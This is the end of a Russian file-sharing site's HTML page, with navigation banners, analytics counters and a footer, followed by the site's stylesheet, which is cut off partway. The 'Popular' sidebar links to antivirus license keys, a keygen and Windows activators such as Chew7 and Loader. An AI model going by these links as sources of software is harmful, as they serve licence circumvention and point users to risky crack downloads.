<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Популярные!<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<div align="center">
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/21"><img src="/SAIT/Popular/Be3opast.png" title="Безопасность.Ключи.Обновления."></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_dr_web/21-1-0-5494"><img src="/SAIT/Popular/Update_Keys_Dr.Web.png" title="Ключи для Dr.Web"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/dr_web_cureit_7_0_portable/21-1-0-5399"><img src="/SAIT/Popular/Dr.Web_CureIt_Portable.png" title="Dr.Web CureIt! Portable"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_nod_32/21-1-0-5471"><img src="/SAIT/Popular/Nod_32.png" title="Ключи для Nod 32"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/eset_nod32_offline_update/21-1-0-5461"><img src="/SAIT/Popular/Nod_32_Bases.png" title="Антивирусные базы для NOD32"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/livecd_eset_nod32/21-1-0-5941"><img src="/SAIT/Popular/LiveCD.png" title="LiveCD ESET NOD32"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_all_keys_kaspersky/21-1-0-5422"><img src="/SAIT/Popular/Kaspersky_Keys.png" title="Ключи для Kaspersky"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/antivirusnye_bazy_dlja_kaspersky_11_11_2012/21-1-0-5410"><img src="/SAIT/Popular/Kaspersky_Bases.png" title="Антивирусные базы для Kaspersky"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/kaspersky_virus_removal_tool_portable/21-1-0-5401"><img src="/SAIT/Popular/Kaspersky_Virus_Removal_Tool.png" title="Kaspersky Virus Removal Tool Portable"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/kaspersky_rescue_disk_udaljaem_sms_bannery_i_virusy_video/21-1-0-5942"><img src="/SAIT/Popular/Kas_Rescue_Disk.png" title="Kaspersky Rescue Disk + Видео"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/microsoft_safety_scanner_portable/21-1-0-5403"><img src="/SAIT/Popular/Microsoft_Safety_Scanner.png" title="Microsoft Safety Scanner Portable"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_norton/21-1-0-5600"><img src="/SAIT/Popular/Norton.png" title="Ключи для Norton"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/avast_4_8_5_6_7_obnovlenie_virusnykh_baz_avast/21-1-0-5398"><img src="/SAIT/Popular/avast.png" title="Avast! Обновление вирусных баз"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/avast_infinity_2_1_2_2012_rus_portable/21-1-0-5204"><img src="/SAIT/Popular/AvastInfinity.png" title="Avast Infinity Portable"></a>
<a href="//onlyneeds.ucoz.com/load/soft/kak_zapisat_disk_formata_iso_s_pomoshhju_ultraiso/2-1-0-3841"><img src="/SAIT/Popular/UltraISO.png" title="UltraISO"></a><br>
<a href="//onlyneeds.ucoz.com/load/soft/total_commander_8_0_32_64_bit_portable/2-1-0-2481"><img src="/SAIT/Popular/Total_Com.png" title="Total Commander + Portable"></a>
<a href="//onlyneeds.ucoz.com/load/soft/acdsee_10_0_219_russkaja_versija_serial_skachat/2-1-0-5"><img src="/SAIT/Popular/ACDSee.png" title="ACDSee"></a>
<a href="//onlyneeds.ucoz.com/load/soft/ulead_videostudio_9_0_eng_rus_rusifikator_keygen_kljuch/2-1-0-2261"><img src="/SAIT/Popular/Ulead_VideoStudio9.png" title="Ulead VideoStudio"></a><br>
<a href="//onlyneeds.ucoz.com/load/soft/djvu_reader_2_0_0_27/2-1-0-1114"><img src="/SAIT/Popular/DjVu_Browser.png" title="Djvu Reader"></a>
<a href="//onlyneeds.ucoz.com/load/soft/chew7_1_0_build_0_6_7_3_2011_eng_aktivator_windows/2-1-0-1194"><img src="/SAIT/Popular/Chew7.png" title="Chew7"></a>
<a href="//onlyneeds.ucoz.com/load/os/loader_2_1_9/5-1-0-5988"><img src="/SAIT/Popular/Loader.png" title="Активатор Windows 7"></a><br>
</div>
<!--</s>--><!-- </bc> --></td></tr>
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Популярные> -->

<!-- <Наши проекты> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Наши проекты<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<a href="/load/kljuchi_k_antivirusam/21"><img src="/SAIT/Baners/Baner_Antivir.jpg" width="180" title="Антивирусы. Ключи. Обновления." ><br>Безопасность. <br>Ключи. Обновления.</a><br><hr>
<a href="/load/vasanie/17"><img src="/SAIT/Baners/Baner_Vasanie.jpg" width="180" title="Вязание. Журналы. Схемы." ><br>Вязание. Журналы. Схемы.</a><br><hr>
<a href="/load/soft/2"><img src="/SAIT/Baners/Baner_Soft.jpg" width="180" title="Всегда свежий софт." ><br>Всегда свежий софт.</a><br><hr>
<a href="/load/muzyka/16"><img src="/SAIT/Baners/Baner_Music.jpg" width="180" title="Музыка. Шансон. Диско. Поп." ><br>Музыка. Шансон. Рок.<br>Диско. Поп.</a><br><hr>
<a href="/publ/sevastopol_istorija_foto/10"><img src="/SAIT/Baners/Baner_Sevast.jpg" width="180" title="Севастополь. История. Фото." ><br> Севастополь.<br>История. Фото.</a>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Наши проекты> --><!--/U1DRIGHTER1Z-->
</td>

</tr>
</table>
</div>
<!-- </middle> -->
</td></tr></table>
<!--U1BFOOTER1Z--><!-- На верх стр -->
<center><form action="javascript:scroll(0,0);"><button>На верх страницы</button></form></center><br>
<!-- /На верх стр -->

<!--Rating-->
<div align="right"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- end Rating -->

<!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=29697790&amp;from=informer" target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/29697790/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:29697790,lang:'ru'});return false}catch(e){}"/></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29697790 = new Ya.Metrika({id:29697790, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/29697790" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
 
<!-- Yandex -->
<a href="//yandex.ru/cy?base=0&amp;host=onlyneeds.ucoz.com" target="_blank"><img src="//www.yandex.ru/cycounter?onlyneeds.ucoz.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
<!-- Yandex -->

<table border="0" cellpadding="3" cellspacing="0" width="100%" style="background-color:#CCDAE4; height: 42px; color: #477293;background-image: url('/.s/t/221/19.gif');">
<tr><td valign="top" style="padding-top: 5px; padding-left: 20px;"><!-- <copy> -->Copyright MyCorp &copy; 2026 Вся информация на onlyneeds.ucoz.com публикуется посетителями сайта. Если Вы считаете, что Ваши права нарушены, сообщите нам об этом и мы примем меры.<!-- </copy> --></td>
<td valign="top" align="right" style="padding-top: 5px; padding-right: 20px;"><!-- "' --><span class="pb_OPecu">Сайт создан в системе <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table><!--/U1BFOOTER1Z-->
</td></tr></table>
</body>

</html>
<!-- 0.1026599 (s757) -->

--- FILE ---
content_type: text/css
request_url: https://onlyneeds.ucoz.com/_st/my.css
body_size: 4149
content:
/* General Style */
a.topSortLink:link, a.postUser:link, a.postNumberLink:link, a.postIpLink:link, a.link:link {text-decoration:underline; color:#4D6D91;}
a.topSortLink:active, a.postUser:active, a.postNumberLink:active, a.postIpLink:active, a.link:active {text-decoration:underline; color:#4D6D91;}
a.topSortLink:visited, a.postUser:visited, a.postNumberLink:visited, a.postIpLink:visited, a.link:visited {text-decoration:underline; color:#4D6D91;}
a.topSortLink:hover, a.postUser:hover, a.postNumberLink:hover, a.postIpLink:hover, a.link:hover {text-decoration:underline; color:#000000;}

a.postPSwithcesLink:link {text-decoration:underline; color:#4D6D91;}
a.postPSwithcesLink:active {text-decoration:underline; color:#4D6D91;}
a.postPSwithcesLink:visited {text-decoration:underline; color:#4D6D91;}
a.postPSwithcesLink:hover {text-decoration:underline; color:#000000;}

.replaceTable a:link {text-decoration:underline; color:#4D6D91;}
.replaceTable a:active {text-decoration:underline; color:#4D6D91;}
.replaceTable a:visited {text-decoration:underline; color:#4D6D91;}
.replaceTable a:hover {text-decoration:underline; color:#000000;}

.popup a:link {text-decoration:underline; color:#4D6D91;}
.popup a:active {text-decoration:underline; color:#4D6D91;}
.popup a:visited {text-decoration:underline; color:#4D6D91;}
.popup a:hover {text-decoration:underline; color:#000000;}

.postTdInfo a:link {text-decoration:underline; color:#4D6D91;}
.postTdInfo a:active {text-decoration:underline; color:#4D6D91;}
.postTdInfo a:visited {text-decoration:underline; color:#4D6D91;}
.postTdInfo a:hover {text-decoration:underline; color:#000000;}

.light_l a:link {text-decoration:underline; color:#D8E2EB;}
.light_l a:active {text-decoration:underline; color:#D8E2EB;}
.light_l a:visited {text-decoration:underline; color:#D8E2EB;}
.light_l a:hover {text-decoration:underline; color:#FFFFFF;}

a:link {text-decoration:underline; color:#4D6D91;}
a:active {text-decoration:underline; color:#4D6D91;}
a:visited {text-decoration:underline; color:#4D6D91;}
a:hover {text-decoration:underline; color:#000000;}

.noforum a:link {text-decoration:underline; color:#4D6D91;}
.noforum a:active {text-decoration:underline; color:#4D6D91;}
.noforum a:visited {text-decoration:underline; color:#4D6D91;}
.noforum a:hover {text-decoration:underline; color:#000000;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#4D6D91}
a.noun:active {text-decoration:none; color:#4D6D91}
a.noun:visited {text-decoration:none; color:#4D6D91}
a.noun:hover {text-decoration:none; color:#000000}

hr {color:#8EA8C4;height:1px;}
label {cursor:pointer;cursor:hand}

.blockTitle {padding-left:19px; font-weight:bold; color:#FFFFFF; font-size:12px; background: url('/.s/t/221/21.gif') no-repeat 7px 6px;text-transform:capitalize;}

a.menu1:link {text-decoration:underline; color:#DDEEF7}
a.menu1:visited {text-decoration:underline; color:#DDEEF7}
a.menu1:hover {text-decoration:underline; color:#FFFFFF}
a.menu1:active {text-decoration:underline; color:#FFFFFF}
.menuTd {font-family:Tahoma,Arial,Helvetica; padding-left:15px;padding-right:12px; background: url('/.s/t/221/22.gif') no-repeat 0px 3px;}

.mTd {padding-left:12px;padding-top:5px;padding-right:1px;}
.pageTitle {font-family:Tahoma,Arial,Helvetica; font-size:8pt; font-weight:bold; color:#FFFFFF; padding-left:10px; padding-right:10px;}
.mframe {padding-left:15px; padding-bottom:20px; padding-right:3px;}

.blockT1 {border-left:1px solid #5694B5;}
.blockT2 {padding:5px;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/221/23.gif') no-repeat 3px 4px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-family:Tahoma,Arial,Helvetica;}
.uMenuV li a:link {text-decoration:none; color:#4D6D91}
.uMenuV li a:visited {text-decoration:none; color:#4D6D91}
.uMenuV li a:hover {text-decoration:none; color:#4D6D91; font-weight:bold;}
.uMenuV li a:active {text-decoration:none; color:#4D6D91; font-weight:bold;}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#4D6D91}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#4D6D91}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#4D6D91;}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {border-bottom:1px solid #FFFFFF; margin: 0 2 0 0px; padding: 0 0 2 13px; background: url('/.s/t/221/23.gif') no-repeat 3px 4px; margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 3px 12px; background: url('/.s/t/221/23.gif') no-repeat 2px 4px;}
.catName {font-family:Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#4D6D91;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#4D6D91;}
a.catName:visited {text-decoration:none; color:#4D6D91;}
a.catName:hover {text-decoration:underline; color:#4D6D91;}
a.catName:active {text-decoration:underline; color:#4D6D91;}
a.catNameActive:link {text-decoration:underline; color:#4D6D91;}
a.catNameActive:visited {text-decoration:underline; color:#4D6D91;}
a.catNameActive:hover {text-decoration:underline; color:#4D6D91;}
a.catNameActive:active {text-decoration:underline; color:#4D6D91;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Arial,Sans-Serif;font-size:15px;font-weight:bold;color:#4D6D91; padding: 0 0 0 23px; background: url('/.s/t/221/24.gif') no-repeat 1px 3px;}
.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px dashed #C1D2DE;}
.textHr {color:#DDDDDD;height:1px;border:1px dashed #DDDDDD;}

.eDetails {border-top:1px dashed #C1D2DE;border-bottom:1px dashed #C1D2DE;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt;}
.eDetails1 {border-top:1px dashed #C1D2DE;border-bottom:1px dashed #C1D2DE;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;}
.eDetails2 {border-bottom:1px dashed #C1D2DE;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/221/25.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {border:1px solid #8EA8C4;background:#EDF6FE;}
.cBlock2 {border:1px solid #8EA8C4;background:#EDF6FE;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {width:100%;}
.smiles {border:1px inset;background:#FAFCFE;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {}
/* ------------------- */

/* News/Blog Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/221/34.gif') no-repeat 0px 4px;}
.archActive {text-decoration:underline;}
.archLi {font-family:Tahoma,Arial,Sans-Serif;font-size:11px;}
a.archLink:link {text-decoration:none; color:#4D6D91;}
a.archLink:visited {text-decoration:none; color:#4D6D91;}
a.archLink:hover {text-decoration:underline; color:#4D6D91;}
a.archLink:active {text-decoration:underline; color:#4D6D91;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#4D6D91;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/221/35.gif') no-repeat 0px 3px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#4D6D91}
a.archiveDateTitleLink:visited {text-decoration:none; color:#4D6D91}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#4D6D91}
a.archiveDateTitleLink:active {text-decoration:underline; color:#4D6D91}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calMonth {text-align:right; }
.calWday {background:#BED0DC; width:17px;}
.calWdaySe {background:#1A73A3; width:17px; font-weight:bold; color:#FFFFFF;}
.calWdaySu {background:#1A73A3; width:17px; font-weight:bold; color:#FFFFFF;}
.calMday {border:1px inset; background:#FFFFFF;}
.calMdayA {border:1px inset; background:#8DACC2; font-weight:bold; color:#FFFFFF;}
.calMdayIs {border:1px solid #1A73A3; background:#EFEFEF;}
.calMdayIsA {border:1px solid #1A73A3; background:#EFEFEF;font-weight:bold;}
a.calMonthLink:link {text-decoration:none; color:#4D6D91;}
a.calMonthLink:visited {text-decoration:none; color:#4D6D91;}
a.calMonthLink:hover {text-decoration:underline; color:#4D6D91;}
a.calMonthLink:active {text-decoration:underline; color:#000000;}
a.calMdayLink:link {text-decoration:underline; color:#4D6D91;}
a.calMdayLink:visited {text-decoration:underline; color:#4D6D91;}
a.calMdayLink:hover {text-decoration:underline; color:#000000;}
a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#F5F9FD;height:100px;width:300px;border:1px solid #597798;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#597798}
.gTableTop {padding:2px;background:#597798;color:#E2EBF5;font-weight:bold;height:40px;padding-left:10px; padding-top: 13px;font-size:10pt;background-image: url('/.s/t/221/37.gif');}
.gTableSubTop {padding:2px;background:#ACC6E5;color:#000000;height:19px;background-image: url('/.s/t/221/20.gif');}
.gTableBody {padding:2px;background:#EFF3FE;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#EFF3FE;}
.gTableLeft {padding:2px;background:#E7EEF8;font-weight:bold;color:#4D6D91}
.gTableRight {padding:2px;background:#F5F9FD}
.gTableError {padding:2px;background:#EFF3FE;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#EFF3FE}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#E2EBF5;}
a.catLink:visited {text-decoration:none; color:#E2EBF5;}
a.catLink:hover {text-decoration:underline; color:#E2EBF5;}
a.catLink:active {text-decoration:underline; color:#E2EBF5;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#4D6D91;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#4D6D91;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#6F8EB3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#4D6D91;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#4D6D91;}
a.forumBarA:active {text-decoration:underline; color:#4D6D91;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#8DACC2;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#446F91;font-weight:bold;color:#FFFFFF;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#EFF3FE}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#EFF3FE;height:25px;font-weight:bold;font-size:7pt;color:#4D6D91;padding-left:40px;}
.threadsDetails {padding:2px;background:#EFF3FE;height:25px;color:#4D6D91;}
.forumOnlineBar {padding:2px;background:#EFF3FE;height:25px;color:#4D6D91;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#4D6D91;}
a.threadLink:visited {text-decoration:none; color:#4D6D91;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {background:#9DBBCF;}
.postPoll {background:#EEF2F7;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #597798;}
.postRest1 {background:#EEF2F7;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#8394B2;}

.postTdTop {height:19px;background-image: url('/.s/t/221/20.gif');}
.postBottom {background:#D1DCEB;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#EEF2F7}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#597798;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/221/38.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/221/38.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.codeButtons {font-size:7pt;background:#FFFFFF;border:1px solid #4D6D91;}
.codeCloseAll {font-size:7pt; color:#4D6D91;font-weight:bold;background:#FFFFFF;border:1px solid #4D6D91;}
.postNameFl,.postDescrFl {width:400px}
.postPollFl,.postQuestionFl {width:400px}
.postResultFl {width:50px}
.postAnswerFl {width:300px}
.postTextFl {width:550px;height:150px}
.postUserFl {width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */
.enjoy-css {
 display: inline-block;
 -webkit-box-sizing: content-box;
 -moz-box-sizing: content-box;
 box-sizing: content-box;
 cursor: pointer;
 margin: 30px 0 0;
 padding: 0 60px;
 border: 1px solid #0f9b0f;
 -webkit-border-radius: 3px;
 border-radius: 3px;
 font: normal 25px/60px "Questrial", Helvetica, sans-serif;
 color: rgb(255, 255, 255);
 -o-text-overflow: clip;
 text-overflow: clip;
 background: -webkit-linear-gradient(-90deg, rgb(90,190,87) 0, rgb(53,146,56) 100%), rgb(90, 190, 87);
 background: -moz-linear-gradient(180deg, rgb(90,190,87) 0, rgb(53,146,56) 100%), rgb(90, 190, 87);
 background: linear-gradient(180deg, rgb(90,190,87) 0, rgb(53,146,56) 100%), rgb(90, 190, 87);
 -webkit-background-origin: padding-box;
 background-origin: padding-box;
 -webkit-background-clip: border-box;
 background-clip: border-box;
 -webkit-background-size: auto auto;
 background-size: auto auto;
 -webkit-box-shadow: 0 2px 1px 0 rgba(0,0,0,0.3) ;
 box-shadow: 0 2px 1px 0 rgba(0,0,0,0.3) ;
 text-shadow: 0 1px 2px rgb(50,114,40) ;
}

a.enjoy-css:hover {
 background: rgb(90, 190, 87);
 -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.11) ;
 box-shadow: 0 2px 4px 0 rgba(0,0,0,0.11) ;
 -webkit-transition: all 150ms cubic-bezier(0.42, 0, 0.58, 1);
 -moz-transition: all 150ms cubic-bezier(0.42, 0, 0.58, 1);
 -o-transition: all 150ms cubic-bezier(0.42, 0, 0.58, 1);
 transition: all 150ms cubic-bezier(0.42, 0, 0.58, 1);
 color: rgb(255, 255, 255);
 text-decoration:none; 
}

.enjoy-css:active {
 border: 1px solid rgba(180,180,180,0.2);
 background: rgba(77,168,74,1);
 -webkit-box-shadow: 0 3px 0 0 rgba(0,0,0,0.1) inset;
